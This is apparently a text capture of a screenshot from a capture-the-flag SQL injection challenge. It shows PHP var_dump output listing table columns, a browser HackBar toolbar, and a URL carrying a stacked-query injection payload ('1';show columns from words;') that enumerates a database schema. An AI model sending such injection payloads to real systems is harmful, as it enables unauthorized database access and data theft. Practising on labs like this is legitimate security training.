 array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://95f4b5f8-361b-4739-93b5-8517f2458347.node5.buuoj.cn:81/?inject=1';show columns from words;